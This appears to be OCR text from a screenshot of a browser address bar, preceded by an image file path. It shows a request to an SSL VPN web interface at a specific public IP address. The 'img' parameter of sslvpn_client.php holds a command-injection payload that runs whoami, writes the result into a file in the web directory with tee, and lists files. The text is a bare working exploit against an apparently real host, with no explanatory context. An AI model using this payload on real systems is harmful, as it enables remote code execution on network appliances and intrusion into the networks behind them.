 不安全 | 61.161.199.227:7443/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tm
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls